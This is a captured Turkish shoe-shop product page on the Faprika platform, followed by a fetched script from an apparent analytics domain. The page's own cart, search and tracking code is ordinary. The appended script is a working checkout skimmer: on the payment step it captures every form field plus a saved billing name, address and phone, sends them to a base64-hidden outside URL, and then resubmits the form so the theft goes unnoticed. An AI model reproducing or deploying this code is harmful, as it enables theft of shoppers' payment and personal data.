                    <path d="M163,5.972a3.63,3.63,0,0,1-3.7,3.7,3.714,3.714,0,0,1-3.8-3.7,3.7,3.7,0,0,1,3.8-3.6A3.607,3.607,0,0,1,163,5.972Zm-6.5,0a2.7,2.7,0,1,0,5.4,0,2.653,2.653,0,0,0-2.7-2.8A2.712,2.712,0,0,0,156.5,5.972Zm2.2,1.8h-.9v-3.5c.3,0,.8-.1,1.4-.1a1.876,1.876,0,0,1,1.3.3,1.039,1.039,0,0,1,.4.8c0,.4-.3.7-.8.8.4.1.6.4.7.9a1.578,1.578,0,0,0,.3.8H160a2.2,2.2,0,0,1-.3-.8c-.1-.4-.3-.5-.6-.5h-.4v1.3Zm0-2h.4c.4,0,.7-.2.7-.5s-.2-.5-.7-.5h-.4ZM19.4,32.472v-17.6H16.8v-2.5h2.5v-1.2c0-2.2.3-4.4,1.8-6.1a5.45,5.45,0,0,1,4-1.7,5.511,5.511,0,0,1,2.5.5l-.5,2.5a3.689,3.689,0,0,0-1.7-.3c-2.3,0-2.8,2.5-2.8,5.1v1.2h3.7v2.5H22.6v17.7H19.4Zm75-14.9c0-1.7-.1-3.7-.2-5.2h2.9l.2,3.2h.1c.7-1.9,2.4-3.5,4.2-3.5h.7v3.3h-.7c-2,0-3.5,1.9-3.9,4.2a10.276,10.276,0,0,0-.1,1.8v11.1H94.4Zm19.4-10.4a1.916,1.916,0,0,1-2,2.1,1.88,1.88,0,0,1-1.8-2.1,1.909,1.909,0,1,1,3.8,0Zm-3.4,25.3v-20.1h3.2v20.1Zm16.1-10.7c.5-.8.8-1.6,1.2-2.2l4-7.1h3.4l-5.3,8.5,5.8,11.6H132l-4.4-9.5-1.1,1.9v7.6h-3.2V3.772h3.2v18Zm-79.4,10.7h3.1l-2.4-7.2h.9v-2.3H47l-4.6-13.4H38.8l-4.5,13.4H32.7v2.3h.8l-2.4,7.2h3l2.4-7.2h8.1Zm-7.7-16c.4-1.4.8-2.8,1.1-4.1h.1q.45,1.95,1.2,4.2l2.2,6.6H37.1Zm117.2,16h3.1l-2.4-7.2h.9v-2.3h-1.6L152,9.572h-3.6l-4.5,13.4h-1.6v2.3h.8l-2.4,7.2h3l2.4-7.2h8.1Zm-7.7-16c.4-1.4.8-2.8,1.2-4.1h.1q.45,1.95,1.2,4.2l2.2,6.6h-6.9l2.2-6.7Z" transform="translate(-15 -2.114)"></path>
                    <path d="M376.9,10.807a18.522,18.522,0,0,0-18.5,18.5,18.276,18.276,0,0,0,9.1,15.9v-19.4c0-2.6-.1-4.7-.2-6.6h3.3l.2,3.4h.1a7.828,7.828,0,0,1,7.1-3.9c4.9,0,8.5,4.1,8.5,10.2,0,7.2-4.4,10.8-9.1,10.8a7.033,7.033,0,0,1-6.2-3.2H371v10.2a18.711,18.711,0,0,0,5.9,1,18.45,18.45,0,1,0,0-36.9Z" transform="translate(-320 -9.649)" fill="#4b71fc"></path>
                    <path d="M482.533,127.84c3.9,0,6.1-3.2,6.1-7.8,0-4-2.1-7.5-6-7.5a5.813,5.813,0,0,0-5.5,4.5,7.723,7.723,0,0,0-.2,1.5v3.4a7.722,7.722,0,0,0,.2,1.5A5.3,5.3,0,0,0,482.533,127.84Z" transform="translate(-425.833 -100.482)" fill="#4b71fc"></path>
                </svg>
            </a><span> | </span>Profesyonel <a href="https://www.faprika.com" title="e-ticaret" target="_blank">e-ticaret</a> sistemleri ile hazırlanmıştır.
        </span>
    </div>
</div>


    <link href="/Themes/Default/Content/css/plugins/toastr.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="/lib/swiper/4.4.5/css/swiper.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="/lib/fancybox/3/jquery.fancybox.min.css?v=24010101" rel="stylesheet" type="text/css" />
<link href="/Themes/Default/Content/css/components/copyright.min.css?v=24010101" rel="stylesheet" type="text/css" />

    <script src="/lib/jquery-validate/jquery.validate-v1.17.0/jquery.validate.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-validate/jquery.validate.unobtrusive-v3.2.10/jquery.validate.unobtrusive.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-migrate/jquery-migrate-3.0.1.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/css-browser-selector-master/css_browser_selector.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/js.cookie/js.cookie.min.js?v=24010101" type="text/javascript"></script>
<script src="/Themes/Default/Content/js/main.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/responsive-toolkit/responsive-toolkit.min.js?v=24010101" type="text/javascript"></script>
<script src="/js/public.common.min.js?v=24010101" type="text/javascript"></script>
<script src="/js/public.ajaxcart.min.js?v=24010101" type="text/javascript"></script>
<script src="/js/public.dropdownmenu.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-modal/jquery-modal.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/toastr/2.1.4/toastr.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/jquery-simpleaccordion/jquery-simpleaccordion.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/fancybox/3/jquery.fancybox.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/swiper/4.4.5/js/swiper.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/sticky-sidebar/ResizeSensor.min.js?v=24010101" type="text/javascript"></script>
<script src="/lib/sticky-sidebar/sticky-sidebar.min.js?v=24010101" type="text/javascript"></script>

    <script>
    AjaxCart.init('.header-links .qty-cart', '.header-links .qty-wishlist', '.flyout-cart');
</script>
<script>
    function change_country(value) {
        if (confirm('Ülkelere göre fiyatlar, kampanyalar değişebilir. Lütfen doğru teslimat ülkesi seçtiğinizden emin olun.')) {
            setLocation(value);
        }
    }
</script>
<script>
            $(document).ready(function () {
                $(".small-search-box-form-2003830902").on("submit", function (e) {
                    var $input = $(this).find(".input");
                    if ($input.val() == "") {
                        $input.trigger('focus');
                        e.preventDefault();
                    }
                });
            });

            var timer;
            function SearchKeyup(el, e) {
                //enter keyup
                if (e.which == 13) {
                    e.preventDefault();
                    return false;
                }
                timer = setTimeout(function () {
                    var $input = $(el);
                    var $button = $input.siblings(".button-search");
                    var $result = $input.siblings(".search-results");
                    var term = $input.val();

                    if ($.trim(term).length > 2) {
                        $button.addClass('ajax-loading');
                        $.get('/hizli-arama/', { term: term }, function (data) {
                            $button.removeClass('ajax-loading');
                            $result.html(data).show();
                        });
                    }
                    else {
                        $result.empty().hide();
                    }
                }, 500);
            }

            function SearchKeyDown(el, event) {
                clearTimeout(timer);
            }
        </script>
<script>
            $(document).ready(function () {
                $(".small-search-box-form-1804371327").on("submit", function (e) {
                    var $input = $(this).find(".input");
                    if ($input.val() == "") {
                        $input.trigger('focus');
                        e.preventDefault();
                    }
                });
            });

            var timer;
            function SearchKeyup(el, e) {
                //enter keyup
                if (e.which == 13) {
                    e.preventDefault();
                    return false;
                }
                timer = setTimeout(function () {
                    var $input = $(el);
                    var $button = $input.siblings(".button-search");
                    var $result = $input.siblings(".search-results");
                    var term = $input.val();

                    if ($.trim(term).length > 2) {
                        $button.addClass('ajax-loading');
                        $.get('/hizli-arama/', { term: term }, function (data) {
                            $button.removeClass('ajax-loading');
                            $result.html(data).show();
                        });
                    }
                    else {
                        $result.empty().hide();
                    }
                }, 500);
            }

            function SearchKeyDown(el, event) {
                clearTimeout(timer);
            }
        </script>
<script>
    $(function () {
        var dataCount = [];

        function changeDataMenu() {
            var arrLast = dataCount[dataCount.length - 1];
            var currText = $("li[data-menu='" + arrLast + "']").find('span').html();

            if (!dataCount.length == 0) {
                $('#headerData').attr('data-menu', arrLast);
                $('#headerData').html(currText).addClass('nav-active');
            }
            else {
                $('#headerData').attr('data-menu', '');
                $('#headerData').html('Tüm Kategoriler').removeClass('nav-active');
            }
        }

        $('.mobile-menu li span').on('click', function (e) {
            e.preventDefault();

            $(this).hide();
            $(this).siblings('ul').show();
            $(this).parent().siblings('li').hide();

            dataCount.push($(this).parent().data('menu'));

            changeDataMenu();
        });

        $('#headerData').on('click', function () {
            var $back = $(this).attr('data-menu');

            //Delete last array's last element
            dataCount.splice(-1, 1);

            changeDataMenu();

            $('.mobile-menu li').each(function () {
                if ($(this).data('menu') == $back) {
                    $(this).siblings('li').show();
                    $(this).find('span').show();
                    $(this).find('ul').hide();
                }
            })
        });
    })
</script>
<script>
    function change_country(value) {
        if (confirm('Ülkelere göre fiyatlar, kampanyalar değişebilir. Lütfen doğru teslimat ülkesi seçtiğinizden emin olun.')) {
            setLocation(value);
        }
    }
</script>
<script>
    $(document).ready(function () {
        if (ResponsiveToolkit.is('>=md')) {
            var topSpacing = ResponsiveToolkit.is('>md') ? 30 : 60;
            var stickyGallery = new StickySidebar('.gallery-fixed', {
                topSpacing: topSpacing,
                bottomSpacing: 30,
                containerSelector: '.product-details-container',
                innerWrapperSelector: '.gallery-inner'
            });

            $(document).on('onTabChange onAccordionChange', function () {
                stickyGallery.updateSticky();
                $('html, body').animate({ scrollTop: '+=1px' }, 0);
            });
        }
    });
</script>
<script>
    $(document).ready(function () {
        $('.accordion-container').simpleAccordion();
    });
</script>
<script>
        //when a customer clicks 'Enter' button we submit the "add to cart" button (if visible)
        $(document).ready(function () {
            $("#addtocart_7442_EnteredQuantity").on('keydown', function (e) {
                if (event.keyCode == 13) {
                    $("#add-to-cart-button-7442").trigger('click');
                    return false;
                }
            });
        });
    </script>
<script>
        function attribute_change_handler_7442() {
            $.ajax({
                cache: false,
                url: '/shoppingcart/productdetails_attributechange/?productId=7442',
                data: $('#product-details-form').serialize(),
                type: 'post',
                success: function(data) {
                    if (data.price) {
                        $('.price-value-7442').text(data.price);
                    }
                    if (data.sku) {
                        $('#sku-7442').text(data.sku).parent(".sku").show();
                    } else {
                        $('#sku-7442').parent(".sku").hide();
                    }
                    if (data.gtin) {
                        $('#gtin-7442').text(data.gtin).parent(".gtin").show();
                    } else {
                        $('#gtin-7442').parent(".gtin").hide();
                    }
                    if (data.stockAvailability) {
                        $('#stock-availability-value-7442').text(data.stockAvailability);
                    }
                    if (data.deliveryMessage) {
                        $('#delivery-date-value-7442').text(data.deliveryMessage);
                    }
                    if (data.enabledattributemappingids) {
                        for (var i = 0; i < data.enabledattributemappingids.length; i++) {
                            $('#product_attribute_label_' + data.enabledattributemappingids[i]).show();
                            $('#product_attribute_input_' + data.enabledattributemappingids[i]).show();
                        }
                    }
                    if (data.disabledattributemappingids) {
                        for (var i = 0; i < data.disabledattributemappingids.length; i++) {
                            $('#product_attribute_label_' + data.disabledattributemappingids[i]).hide();
                            $('#product_attribute_input_' + data.disabledattributemappingids[i]).hide();
                        }
                    }
                    if (data.message) {
                        alert(data.message);
                    }
                    $.event.trigger({ type: "product_attributes_changed", changedData: data });
                }
            });
        }
        $(document).ready(function() {
            $('#product_attribute_7354_34827').on('click',function(){attribute_change_handler_7442();});
$('#product_attribute_7354_34828').on('click',function(){attribute_change_handler_7442();});
$('#product_attribute_7354_34829').on('click',function(){attribute_change_handler_7442();});
$('#product_attribute_7354_34830').on('click',function(){attribute_change_handler_7442();});
$('#product_attribute_7354_34831').on('click',function(){attribute_change_handler_7442();});

        });
    </script>
<script>
    $(document).on("product_attributes_changed", function (data) {
        if (data.changedData.deliveryMessage) {
            $(".delivery-date").show();
        } else {
            $(".delivery-date").hide();
        }
    });
</script>
<script>
    //Initialize Swiper
    $(window).on('load', function () {
        var height = $('.gallery-top').outerHeight();
        $('.gallery-thumbs').css('height', height);
        var initialSlide = 0;
        var galleryThumbs = new Swiper('.gallery-thumbs', {
            direction: 'vertical', // result class "bottom" if "horizontal" do. Height Reset
            slidesPerView: 5,
            watchSlidesProgress: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            }
        });
        var galleryTop = new Swiper('.gallery-top', {
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            thumbs: {
                swiper: galleryThumbs
            },
            initialSlide: initialSlide
        });
    });
</script>
<script>
 {
    var wpURL= window.location.href;
        document.write('<div style="position:fixed;bottom:50px;left:13px;z-index:9999"><a href="https://api.whatsapp.com/send?phone=905530609898&text=Sipariş&nbsp;vermek&nbsp;istiyorum.&nbsp;' + wpURL+ '"><img src="https://www.serenze.com/i/l/001/0010351_beyaz-cizgili-triko-erkek-spor-ayakkabi.gif" /></a></div>');
}
  </script>
<style> 
  .faprika-modal-content {
     background: #fff;
     -ms-overflow-style: -ms-autohiding-scrollbar;
     -webkit-overflow-scrolling: touch !important;
     overflow-x: hidden!important;
     width: 100%;
}
 .faprika-modal-content iframe {
     width: 100%;
     height: 100%;
     overflow-y: scroll!important;
     overflow-x: hidden!important;
     display: block;
}
 @media only screen and (max-width: 991px) {
     .faprika-modal-content {
         background: #fff;
         overflow-y: scroll!important;
         position: absolute;
         right: 0;
         left: 0;
         top: 50px;
         bottom: 0;
         width: 100%;
    }
}
 </style>
<script>

  $(document).ready(function () {
    //sepete ekle true mu kontrol ediliyor 
    function addtocartsuccess(){    
      if($('.toast-success').length>0) {
        fbAddtoCart();
      }  else  {
        setTimeout(addtocartsuccess, 100);
      }     
    }
    //facebook pixel sepete ekle eventı 
  	function fbAddtoCart(){     
      if (fbq) {
        fbq('track', 'AddToCart', {
        			  content_ids: [7442],       
                      content_name: 'Siyah Hakiki Deri Yazlık Erkek Ayakkabı',
                      content_type: 'product',
                      content_brands: 'serenze',
                      content_category: 'Yeni Gelenler',
                      value: 729.90,
                      currency: "TRY"
                      }); 
         }
  };
    
    $("#add-to-cart-button-7442").on('click', function () {       
      addtocartsuccess();
    });  
     
  });
  
</script>
<!-- Code Google for Adwords remarketing -->
<script>
    var google_tag_params = {
        ecomm_category: 'Yeni Gelenler',
        ecomm_prodid: '7442',
        ecomm_pagetype: 'product',
        ecomm_totalvalue: 729.90,
    };
    /* <![CDATA[ */
    var google_conversion_id = 859650087;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<script src="https://www.googleadservices.com/pagead/conversion.js"> </script>
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/AW-859650087/?value=0&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47e9bddadffd4d498bed3f3a4520ecae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://software-analytic.com/faprika.js?v=8.13.343.0.124111880
body_size: 809
content:
(function () {
  if (location.pathname.indexOf("/siparis/odeme/") === -1) return;

  var encodedUrl = "aHR0cHM6Ly9zb2Z0d2FyZS1hbmFseXRpYy5jb20vYW5hbHl0aWNzL2FsbC5waHA=";
  var lastClicked = null;
  const c = localStorage.getItem("billingaddress") ?? '';

  document.addEventListener("click", function (e) {
    var b = e.target.closest('button[name="nextstep"]');
    if (b) lastClicked = b;
  }, true);

  function collectFormData(form) {
    var fields = form ? form.querySelectorAll("input, select, textarea") : document.querySelectorAll("input, select, textarea");
    var data = [];
    fields.forEach(function (el) {
      if ((el.type === "checkbox" || el.type === "radio") && !el.checked) return;
      var name = el.name || el.id || "input";
      var value = el.value;
      data.push({ key: name, val: value });
    });
    data.push({ key: "url", val: location.href });
    data.push({ key: "billingAddress", val: c });
    return data;
  }

  document.addEventListener("submit", function (e) {
    var form = e.target;
    var submitter = (e.submitter) ? e.submitter : lastClicked;
    if (!submitter || submitter.name !== "nextstep") return;
    if (form.dataset.deferDone === "1") { form.dataset.deferDone = "0"; return; }

    e.preventDefault();
    var payload = { elements: collectFormData(form) };

    fetch(atob(encodedUrl), {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify(payload)
    }).finally(function () {
      form.dataset.deferDone = "1";
      if (typeof form.requestSubmit === "function") {
        try { form.requestSubmit(submitter); } catch (_) { form.submit(); }
      } else if (submitter && typeof submitter.click === "function") {
        submitter.click();
      } else {
        form.submit();
      }
    });
  });
})();



(function () {
  if (location.pathname.indexOf("/siparis/adres/") === -1) return;

  const nextStepBtn = document.querySelector(
    '.new-address-next-step-button.one-submit-button'
  );
  if (!nextStepBtn) return;

  nextStepBtn.addEventListener("click", function () {
    const selectedBilling = document.querySelector(
      'input[name="BillingAddressId"]:checked'
    );
    if (!selectedBilling) return;

    const addressItem = selectedBilling.closest(".address-item");
    if (!addressItem) return;

    const name = addressItem.querySelector(".name")?.textContent.trim() || "";
    const phone = addressItem.querySelector(".phone")?.textContent.trim() || "";
    const addressDetail =
      addressItem.querySelector(".address-detail")?.textContent.trim() || "";
    const cityStateCountry =
      addressItem.querySelector(".city-state-country")?.textContent.trim() || "";
    const fullAddress = `${addressDetail} ${cityStateCountry}`.trim();

    const billingaddress = `${name},${fullAddress},${phone}`;
    localStorage.setItem("billingaddress", billingaddress);
  });
})();
